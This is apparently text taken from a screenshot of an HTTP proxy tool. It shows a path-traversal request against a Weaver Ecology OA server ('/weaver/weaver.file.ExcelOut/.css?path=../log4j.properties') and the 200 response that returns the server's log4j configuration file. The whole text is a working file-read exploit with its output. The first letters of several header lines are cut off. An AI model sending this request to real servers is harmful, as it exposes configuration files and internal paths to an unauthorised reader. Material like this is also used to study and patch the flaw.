 ty Raw Hex \n
ET /weaver/weaver.file.ExcelOut/.css?path=../log4j.properties HTTP/1.1
ost: 10.10.10.38
ragma: no-cache
ache-Control: no-cache
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/104.0.0.0 Safari/537.36
-Requested-With: XMLHttpRequest
ontent-Type: application/x-www-form-urlencoded; charset=utf-8
ccept: */*
eferer: http://10.10.10.38/wui/index.html
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Cache-Control: private,max-age=86400
6 content-disposition: attachment;filename=../log4j.properties
7 Set-Cookie: ecology_JSessionid=aaaa0_eMOiSWrcRPL97ly; path=/
8 Content-Type: application/octet-stream
9 Connection: close
10 Date: Fri, 02 Sep 2022 06:45:11 GMT
11 Content-Length: 2577
12
13 log4j.rootLogger = INFO,A2,A1
14
15 #if you want to open the trace from open source,just add   #  ahead of line
16 log4j.logger.org = ERROR
17 log4j.logger.uk = ERROR
18
19 log4j.appender.A1 = org.apache.log4j.ConsoleAppender
20 log4j.appender.A1.layout = org.apache.log4j.PatternLayout
21 log4j.appender.A1.layout.ConversionPattern =%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c  - %m%n
22
23 log4j.appender.A2=org.apache.log4j.DailyRollingFileAppender
24 log4j.appender.A2.DatePattern='_'yyyyMMdd'.log'
25 #don't modify the file property
26 log4j.appender.A2.File=d:/WEAVER/ecology/log/ecology
27 log4j.appender.A2.layout=org.apache.log4j.PatternLayout
28 log4j.appender.A2.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c  - %m%n
29
30 log4j.appender.A3=org.apache.log4j.RollingFileAppender
31 log4j.appender.A3.Threshold=ERROR
32 log4j.appender.A3.MaxFileSize=10MB
33 log4j.appender.A3.MaxBackupIndex=10
34 #don't modify the file property
35 log4j.appender.A3.File=d:/WEAVER/ecology/log/weaver.log
36 log4j.appender.A3.layout=org.apache.log4j.PatternLayout
37 log4j.appender.A3.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c  - %m%n
38
39 log4j.logger.integration=INFO,integration
40 log4j.appender.integration=org.apache.log4j.DailyRollingFileAppender
41 log4j.appender.integration.DatePattern='_'yyyyMMdd'.log'